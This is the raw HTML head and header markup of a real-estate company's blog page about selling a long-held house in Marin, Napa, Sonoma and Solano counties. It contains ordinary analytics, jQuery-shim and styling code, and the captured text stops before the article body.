

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.sunvestps.com/2023/03/14/selling-a-house-in-marin-napa-sonoma-solano-counties-that-youve-lived-in-for-over-20-years/
body_size: 13618
content:

<!doctype html>
<html lang="en-US">
  <head>
  <meta charset="utf-8">
  <meta http-equiv="x-ua-compatible" content="ie=edge">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <title>5 Tips for Selling a House You&#8217;ve Lived in for Over 20 Years</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<script>
dataLayer = window.dataLayer || [];
dataLayer.push({"subDomain":"mmorrongiello","template":"investor-seller-06","category":"seller","theme":"carrot-01","CSULabel":"Non-CSU","personalizedsite":"no"});
</script>
<!-- Google Tag Manager -->
<script>
function initializeTagManager(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.defer=true;j.src=
    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
}

window.addEventListener('load', () => {
    const deferDuration = navigator.userAgent.toLowerCase().includes('moto g power (2022)') ? 10000 : 2000;
    setTimeout(() => {
        initializeTagManager(window,document,'script','dataLayer','GTM-WWPZRDH');
    }, deferDuration);
});
</script>
<!-- End Google Tag Manager --><!-- start fakequery --><script type="text/javascript">(()=>{"use strict";window.__loaded=window.__loaded||[];var e,o,a;e="shim.js",o="module:loaded",window.__loaded.push({module:`/app/themes/carrot/assets/scripts/${e}`,call:o,context:a});const t="CARROT_THEME_SHIM_Q",r="JQUERY_QUEUE",s={},n=(...e)=>(s[r]||(s[r]=[]),s[r].push(["INSTANTIATE",e]),n);n.extend=Object.assign,n._isFake=!0,["add","addBack","addClass","after","ajaxComplete","ajaxError","ajaxSend","ajaxStart","ajaxStop","ajaxSuccess","andSelf","animate","append","appendTo","attr","before","bind","blur","change","children","clearQueue","click","clone","closest","contents","contextmenu","css","data","dblclick","delay","delegate","dequeue","detach","die","each","empty","end","eq","error","fadeIn","fadeOut","fadeTo","fadeToggle","filter","find","finish","first","focus","focusin","focusout","get","has","hasClass","height","hide","hover","html","index","innerHeight","innerWidth","insertAfter","insertBefore","is","jQuery","keydown","keypress","keyup","last","live","load","map","mousedown","mouseenter","mouseleave","mousemove","mouseout","mouseover","mouseup","next","nextAll","nextUntil","not","off","offset","offsetParent","on","one","outerHeight","outerWidth","parent","parents","parentsUntil","position","prepend","prependTo","prev","prevAll","prevUntil","promise","prop","pushStack","queue","ready","remove","removeAttr","removeClass","removeData","removeProp","replaceAll","replaceWith","resize","scroll","scrollLeft","scrollTop","select","serialize","serializeArray","show","siblings","size","slice","slideDown","slideToggle","slideUp","stop","submit","text","toArray","toggle","toggleClass","trigger","triggerHandler","unbind","undelegate","unload","unwrap","val","width","wrap","wrapAll","wrapInner"].forEach((e=>{n[e]=function(...o){s[r]||(s[r]=[]),s[r].push(["INSTANCE_METHOD_CALL",e,...o])}})),s[r]||(s[r]=[]),window.jQuery||(window.jQuery=n),window[t]?window[t][r]||(window[t][r]=s[r]):window[t]=s,window[t][r]||(window[t][r]=[])})();</script><!-- end fakequery -->
<meta name="description" content="Lived in your house for more than 20 years? Selling a house that you have lived in for a long time may require a lot of work. Here&#8217;s how we can simplify the process." />
<meta property="og:image" content="https://cdn.carrot.com/uploads/sites/1410/2023/02/5-Tips-for-Selling-a-House-Youve-Lived-in-for-Over-20-Years.png" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="5 Tips for Selling a House You&#8217;ve Lived in for Over 20 Years" />
<meta property="og:description" content="Lived in your house for more than 20 years? Selling a house that you have lived in for a long time may require a lot of work. Here&#8217;s how we can simplify the process." />
<meta property="og:url" content="https://www.sunvestps.com/2023/03/14/selling-a-house-in-marin-napa-sonoma-solano-counties-that-youve-lived-in-for-over-20-years/" />
<meta property="og:site_name" content="Sunvest Property Solutions" />
<meta property="og:updated_time" content="2023-03-02T19:20+00:00" />
<meta property="article:published_time" content="2023-03-14T07:00+00:00" />
<meta property="article:modified_time" content="2023-03-02T19:20+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="5 Tips for Selling a House You&#8217;ve Lived in for Over 20 Years" />
<meta name="twitter:description" content="Lived in your house for more than 20 years? Selling a house that you have lived in for a long time may require a lot of work. Here&#8217;s how we can simplify the process." />
<meta name="twitter:image" content="https://cdn.carrot.com/uploads/sites/1410/2023/02/5-Tips-for-Selling-a-House-Youve-Lived-in-for-Over-20-Years.png" />
<link rel="canonical" href="https://www.sunvestps.com/2023/03/14/selling-a-house-in-marin-napa-sonoma-solano-counties-that-youve-lived-in-for-over-20-years/" />
<script type="application/ld+json">{"@context":"https://schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https://www.sunvestps.com/","name":"We Buy Houses Fairfield- Sell House Fast Fairfield &#8211; Sunvest Property Solutions"}},{"@type":"ListItem","position":2,"item":{"@id":"https://www.sunvestps.com/category/sellers/","name":"sellers"}},{"@type":"ListItem","position":3,"item":{"@id":"https://www.sunvestps.com/2023/03/14/selling-a-house-in-marin-napa-sonoma-solano-counties-that-youve-lived-in-for-over-20-years/","name":"5 Tips for Selling a House You&#8217;ve Lived in for Over 20 Years"}}]}</script>
<script type="application/ld+json">{"@context":"https://schema.org","@type":"Article","mainEntityOfPage":{"@type":"WebPage","@id":"https://www.sunvestps.com/2023/03/14/selling-a-house-in-marin-napa-sonoma-solano-counties-that-youve-lived-in-for-over-20-years/"},"headline":"5 Tips for Selling a House in Marin, Napa, Sonoma, &amp; Solano Counties That You&#8217;ve Lived in for Over 20","datePublished":"2023-03-14T07:00:00+00:00","dateModified":"2023-03-02T19:20:36+00:00","author":{"@type":"Person","name":"mmorrongiello","url":"https://www.sunvestps.com/author/mmorrongiello/"},"description":"Lived in your house for more than 20 years? Selling a house that you have lived in for a long time may require a lot of work. Here&#8217;s how we can simplify the process."}</script>

<link rel='dns-prefetch' href='//carrot.com' />
<link rel='dns-prefetch' href='//cdn.carrot.com' />
<link rel='dns-prefetch' href='//image-cdn.carrot.com' />
<link rel="preload" href="https://cdn.carrot.com/fonts/source-sans-pro/v21/variable.woff2" as="font" crossorigin>
<link rel="dns-prefetch" href="//www.google-analytics.com">

<script type="text/javascript" id="DO-NOT-REMOVE-REI-Analytics" src="[data-uri]"></script>
<link rel="stylesheet" href="/app/mu-plugins/Editor/dist/assets/formStyle-DMuCAtEy.css"><link rel="stylesheet" href="/app/mu-plugins/Editor/dist/assets/testimonialStyle-Cbp7rxav.css"><style id='outermost-icon-block-style-inline-css'>
.wp-block-outermost-icon-block{display:flex;line-height:0}.wp-block-outermost-icon-block.has-border-color{border:none}.wp-block-outermost-icon-block .has-icon-color svg,.wp-block-outermost-icon-block.has-icon-color svg{color:currentColor}.wp-block-outermost-icon-block .has-icon-color:not(.has-no-icon-fill-color) svg,.wp-block-outermost-icon-block.has-icon-color:not(.has-no-icon-fill-color) svg{fill:currentColor}.wp-block-outermost-icon-block .icon-container{box-sizing:border-box}.wp-block-outermost-icon-block a,.wp-block-outermost-icon-block svg{height:100%;transition:transform .1s ease-in-out;width:100%}.wp-block-outermost-icon-block a:hover{transform:scale(1.1)}.wp-block-outermost-icon-block svg{transform:rotate(var(--outermost--icon-block--transform-rotate,0deg)) scaleX(var(--outermost--icon-block--transform-scale-x,1)) scaleY(var(--outermost--icon-block--transform-scale-y,1))}.wp-block-outermost-icon-block .rotate-90,.wp-block-outermost-icon-block.rotate-90{--outermost--icon-block--transform-rotate:90deg}.wp-block-outermost-icon-block .rotate-180,.wp-block-outermost-icon-block.rotate-180{--outermost--icon-block--transform-rotate:180deg}.wp-block-outermost-icon-block .rotate-270,.wp-block-outermost-icon-block.rotate-270{--outermost--icon-block--transform-rotate:270deg}.wp-block-outermost-icon-block .flip-horizontal,.wp-block-outermost-icon-block.flip-horizontal{--outermost--icon-block--transform-scale-x:-1}.wp-block-outermost-icon-block .flip-vertical,.wp-block-outermost-icon-block.flip-vertical{--outermost--icon-block--transform-scale-y:-1}.wp-block-outermost-icon-block .flip-vertical.flip-horizontal,.wp-block-outermost-icon-block.flip-vertical.flip-horizontal{--outermost--icon-block--transform-scale-x:-1;--outermost--icon-block--transform-scale-y:-1}

</style>
<link rel="stylesheet" href="/app/mu-plugins/Editor/dist/assets/src/styles/core/image/img-gray-DWr6Di1r.css"><link rel="stylesheet" href="/app/mu-plugins/Editor/dist/assets/src/styles/core/image/img-shadow-aBo2A0Iv.css"><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #212529;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--gray-300: #dee2e6;--wp--preset--color--gray-100: #f7f7f9;--wp--preset--color--c-brand-primary: #3d3d3d;--wp--preset--color--c-brand-primary-lighter: #636363;--wp--preset--color--c-brand-primary-darker: #171717;--wp--preset--color--c-link: #1111D5;--wp--preset--color--c-link-lighter: #4343f0;--wp--preset--color--c-link-darker: #0b0b8e;--wp--preset--color--c-button: #db0000;--wp--preset--color--c-button-lighter: #ff2929;--wp--preset--color--c-button-darker: #8f0000;--wp--preset--color--c-secondary: #4774AF;--wp--preset--color--c-secondary-lighter: #dce7f5;--wp--preset--color--c-secondary-dark: #204170;--wp--preset--color--c-secondary-darker: #0d1a2d;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 24px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--larger: 36px;--wp--preset--font-size--huge: max(23.61px,min(4.03vw,40px));--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-gray-300-color{color: var(--wp--preset--color--gray-300) !important;}.has-gray-100-color{color: var(--wp--preset--color--gray-100) !important;}.has-c-brand-primary-color{color: var(--wp--preset--color--c-brand-primary) !important;}.has-c-brand-primary-lighter-color{color: var(--wp--preset--color--c-brand-primary-lighter) !important;}.has-c-brand-primary-darker-color{color: var(--wp--preset--color--c-brand-primary-darker) !important;}.has-c-link-color{color: var(--wp--preset--color--c-link) !important;}.has-c-link-lighter-color{color: var(--wp--preset--color--c-link-lighter) !important;}.has-c-link-darker-color{color: var(--wp--preset--color--c-link-darker) !important;}.has-c-button-color{color: var(--wp--preset--color--c-button) !important;}.has-c-button-lighter-color{color: var(--wp--preset--color--c-button-lighter) !important;}.has-c-button-darker-color{color: var(--wp--preset--color--c-button-darker) !important;}.has-c-secondary-color{color: var(--wp--preset--color--c-secondary) !important;}.has-c-secondary-lighter-color{color: var(--wp--preset--color--c-secondary-lighter) !important;}.has-c-secondary-dark-color{color: var(--wp--preset--color--c-secondary-dark) !important;}.has-c-secondary-darker-color{color: var(--wp--preset--color--c-secondary-darker) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-gray-300-background-color{background-color: var(--wp--preset--color--gray-300) !important;}.has-gray-100-background-color{background-color: var(--wp--preset--color--gray-100) !important;}.has-c-brand-primary-background-color{background-color: var(--wp--preset--color--c-brand-primary) !important;}.has-c-brand-primary-lighter-background-color{background-color: var(--wp--preset--color--c-brand-primary-lighter) !important;}.has-c-brand-primary-darker-background-color{background-color: var(--wp--preset--color--c-brand-primary-darker) !important;}.has-c-link-background-color{background-color: var(--wp--preset--color--c-link) !important;}.has-c-link-lighter-background-color{background-color: var(--wp--preset--color--c-link-lighter) !important;}.has-c-link-darker-background-color{background-color: var(--wp--preset--color--c-link-darker) !important;}.has-c-button-background-color{background-color: var(--wp--preset--color--c-button) !important;}.has-c-button-lighter-background-color{background-color: var(--wp--preset--color--c-button-lighter) !important;}.has-c-button-darker-background-color{background-color: var(--wp--preset--color--c-button-darker) !important;}.has-c-secondary-background-color{background-color: var(--wp--preset--color--c-secondary) !important;}.has-c-secondary-lighter-background-color{background-color: var(--wp--preset--color--c-secondary-lighter) !important;}.has-c-secondary-dark-background-color{background-color: var(--wp--preset--color--c-secondary-dark) !important;}.has-c-secondary-darker-background-color{background-color: var(--wp--preset--color--c-secondary-darker) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-gray-300-border-color{border-color: var(--wp--preset--color--gray-300) !important;}.has-gray-100-border-color{border-color: var(--wp--preset--color--gray-100) !important;}.has-c-brand-primary-border-color{border-color: var(--wp--preset--color--c-brand-primary) !important;}.has-c-brand-primary-lighter-border-color{border-color: var(--wp--preset--color--c-brand-primary-lighter) !important;}.has-c-brand-primary-darker-border-color{border-color: var(--wp--preset--color--c-brand-primary-darker) !important;}.has-c-link-border-color{border-color: var(--wp--preset--color--c-link) !important;}.has-c-link-lighter-border-color{border-color: var(--wp--preset--color--c-link-lighter) !important;}.has-c-link-darker-border-color{border-color: var(--wp--preset--color--c-link-darker) !important;}.has-c-button-border-color{border-color: var(--wp--preset--color--c-button) !important;}.has-c-button-lighter-border-color{border-color: var(--wp--preset--color--c-button-lighter) !important;}.has-c-button-darker-border-color{border-color: var(--wp--preset--color--c-button-darker) !important;}.has-c-secondary-border-color{border-color: var(--wp--preset--color--c-secondary) !important;}.has-c-secondary-lighter-border-color{border-color: var(--wp--preset--color--c-secondary-lighter) !important;}.has-c-secondary-dark-border-color{border-color: var(--wp--preset--color--c-secondary-dark) !important;}.has-c-secondary-darker-border-color{border-color: var(--wp--preset--color--c-secondary-darker) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-normal-font-size{font-size: var(--wp--preset--font-size--normal) !important;}.has-larger-font-size{font-size: var(--wp--preset--font-size--larger) !important;}.has-huge-font-size{font-size: var(--wp--preset--font-size--huge) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel="stylesheet" href="https://cdn.carrot.com/artifacts/ddc8b2b1d314d6ea1742256cb4fcd6d4aa637c3a/app/themes/carrot/dist/css/main.d9e11f.css"><link rel="stylesheet" href="/app/mu-plugins/Editor/dist/assets/filtersRemoveMarginStyle-DaCVUGgC.css"><link rel="stylesheet" href="https://cdn.carrot.com/artifacts/ddc8b2b1d314d6ea1742256cb4fcd6d4aa637c3a/app/themes/carrot-01/dist/css/main-01.2fe1a3.css">
<style>
:root {
  --body-color: #373a3c;
  --font-primary: 'Source Sans Pro',-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;
  --font-headings: 'Source Sans Pro',-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;
  --color-brand-primary: #3d3d3d;
  --color-brand-primary-hover: #242424;
  --color-brand-primary-lighter: #636363;
  --color-brand-primary-darker: #171717;
  --color-brand-primary-islight: #3d3d3d;
  --color-brand-primary-isdark: #e4e4e4;
  --color-brand-secondary: #4774AF;
  --color-brand-secondary-lighter: #dce7f5;
  --color-brand-secondary-dark: #204170;
  --color-brand-secondary-darker: #0d1a2d;
  --color-link: #1111D5;
  --color-link-hover: #0d0da6;
  --color-link-lighter: #4343f0;
  --color-link-darker: #0b0b8e;
  --color-button: #db0000;
  --color-button-hover: #a80000;
  --color-button-lighter: #ff2929;
  --color-button-darker: #8f0000;
  --color-text-on-black: #fff;
  --color-text-on-white: #1d1d1d;
  --color-text-on-light-gray: #1d1d1d;
  --color-text-on-lightest-gray: #1d1d1d;
  --color-text-on-primary: #ffffff;
  --color-text-on-primary-darker: #ffffff;
  --color-text-on-primary-lighter: #ffffff;
  --color-text-on-secondary: #ffffff;
  --color-text-on-secondary-dark: #ffffff;
  --color-text-on-secondary-darker: #ffffff;
  --color-text-on-secondary-lighter: #1d1d1d;
  --color-text-on-link: #ffffff;
  --color-text-on-link-darker: #ffffff;
  --color-text-on-link-lighter: #ffffff;
  --color-text-on-button: #ffffff;
  --color-text-on-button-darker: #ffffff;
  --color-text-on-button-lighter: #ffffff;
}

@font-face {
  font-family: 'Source Sans Pro';
  font-style: normal;
  font-weight: 400 700;
  font-display: swap;
  src: url('https://cdn.carrot.com/fonts/source-sans-pro/v21/variable.woff2') format('woff2');
}
</style>

<script src="https://unpkg.com/jquery@3.7.0/dist/jquery.min.js"></script><script src="https://www.sunvestps.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381"></script><script src="https://cdn.carrot.com/artifacts/ddc8b2b1d314d6ea1742256cb4fcd6d4aa637c3a/app/themes/carrot/dist/js/support.3a6f45.js"></script><script>
jQuery($ => $()?.utmz?.({"domainName":false}))
</script><script src="https://cdn.carrot.com/artifacts/ddc8b2b1d314d6ea1742256cb4fcd6d4aa637c3a/app/themes/carrot/dist/js/main.a9477e.js"></script><script type="module" src="/app/mu-plugins/Editor/dist/assets/formScript-D2IrI3SA.js"></script><script type="module" src="/app/mu-plugins/Editor/dist/assets/filtersRemoveMarginStyle-DaCVUGgC.css"></script>  <script type="application/ld+json">{"@context": "https://schema.org", "@type": "WebSite", "url": "https://www.sunvestps.com/", "name": "Sunvest Property Solutions"}</script>
<style id="block-visibility-frontend-inline-css">/* Front-end Styles */
@media (max-width: 669px) {
  .hide-on-mobile {
    display: none !important;
  }
}

@media (min-width: 670px) and (max-width: 1023px) {
  .hide-on-tablet {
    display: none !important;
  }
}

@media (min-width: 1024px) {
  .hide-on-desktop {
    display: none !important;
  }
}
</style>    <style>
      .gform_wrapper.gravity-theme fieldset.autocomplete-us:not(.gfield_error) .ginput_container_address > span:not(.address_line_1),
      .gform_wrapper.gravity-theme fieldset.autocomplete-us:not(.gfield_error) span.address_line_1 label,
      li.autocomplete-us:not(.gfield_error) .ginput_container_address span:not(.address_line_1),
      li.autocomplete-us:not(.gfield_error) .ginput_container_address span.address_line_1 label {
        display: none;
      }
    </style>
    <noscript>
        <style>
          .gform_wrapper.gravity-theme fieldset.autocomplete-us:not(.gfield_error) .ginput_container_address > span:not(.address_line_1),
          .gform_wrapper.gravity-theme fieldset.autocomplete-us span.address_line_1 label,
          li.autocomplete-us:not(.gfield_error) .ginput_container_address span:not(.address_line_1),
          li.autocomplete-us:not(.gfield_error) .ginput_container_address span.address_line_1 label {
            display: block;
          }
        </style>
    </noscript>
      
          </head>
  <body class="wp-singular post-template-default single single-post postid-1995 single-format-standard wp-embed-responsive wp-theme-carrot wp-child-theme-carrot-01 env-production selling-a-house-in-marin-napa-sonoma-solano-counties-that-youve-lived-in-for-over-20-years logo-full no-hero no-credbar sidebar-primary sitetype-seller content-pro">
    <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WWPZRDH"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->    <div class="wrap">
      
<!-- Property Modal -->

<header class="banner banner--isDefault">
  <div class="container clearfix">
    <nav class="nav-top">
      <div class="menu-header-navigation-container"><ul id="menu-header-navigation" class="nav"><li id="menu-item-1401" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1401"><a href="https://mmorrongiello.carrot.com">Home</a></li>
<li id="menu-item-593" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-593"><a href="https://www.sunvestps.com/our-company/">Our Company</a></li>
<li id="menu-item-576" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-576"><a href="https://www.sunvestps.com/contact-us/">Contact Us</a></li>
</ul></div>      <ul class="list-social">
      <li class="share-facebook">
      <a class="list-social-link" href="https://www.facebook.com/SunvestPS/" rel="noopener" target="_blank">
        <span class="sr-only">Facebook</span>
        <svg class="social-icon">
          <use xlink:href="#social-icon-facebook"></use>
        </svg>
      </a>
    </li>
  </ul>
    </nav>
    <div class="brand-container brand--main-logo brand--isDefault" itemscope itemtype="https://schema.org/Organization">
  <a class="brand" itemprop="url" href="https://www.sunvestps.com/">
          <img itemprop="logo" class="brand-logo brand__logo" src="https://cdn.oncarrot.com/uploads/sites/69/2013/06/SunvestPropertySolutions_Logo_02.png" width="" height="" alt="Sunvest Property Solutions">
                    <div class="brand-text sr-only">
      <b class="brand-name" itemprop="name">Sunvest Property Solutions</b>
      <span class="tagline brand-tagline">Since 1983- Creative People with Creative Solutions</span>
    </div>
  </a>
</div>    <div class="contact-row">
            <div id="main-contact-phone" class="contact-phone">
        <span class="contact-phone-text">Call Us!</span>
        <span class="telephone" itemprop="telephone">
          <b>(707) 939-9450</b>
        </span>
      </div>
          </div>
  </div>
    <nav class="nav-primary navbar navbar-expand-md navbar-dark bg-primary">
    <div class="container">
      <div id="mobile-contact-phone" class="navbar-brand">
        Call Us!        <span class="telephone" itemprop="telephone">
          <b>(707) 939-9450</b>
        </span>
      </div>
      <button type="button" class="navbar-toggler collapsed" data-toggle="collapse" data-target="#nav-primary" aria-expanded="false" aria-controls="nav-primary">
        Menu
      </button>
      <div id='nav-primary' class='collapse navbar-collapse'>
  <ul class="list-social">
      <li class="share-facebook">
      <a class="list-social-link" href="https://www.facebook.com/SunvestPS/" rel="noopener" target="_blank">
        <span class="sr-only">Facebook</span>
        <svg class="social-icon">
          <use xlink:href="#social-icon-facebook"></use>
        </svg>
      </a>
    </li>
  </ul>

  <ul id="menu-main-navigation" class="navbar-nav"><li  id="menu-item-582" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-582 nav-item"><a title="Sell Your Home" href="https://www.sunvestps.com/sell-your-house/" data-hover-group="582" class="dropdown-toggle nav-link" id="menu-item-dropdown-582">Sell Your Home</a>
